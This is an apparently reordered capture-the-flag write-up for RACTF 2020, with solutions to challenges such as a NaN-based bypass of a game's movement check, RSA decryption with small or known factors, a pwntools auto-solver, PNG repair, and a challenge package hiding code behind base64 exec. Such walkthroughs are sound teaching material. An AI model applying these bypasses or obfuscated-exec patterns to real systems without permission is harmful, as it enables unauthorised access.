omoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

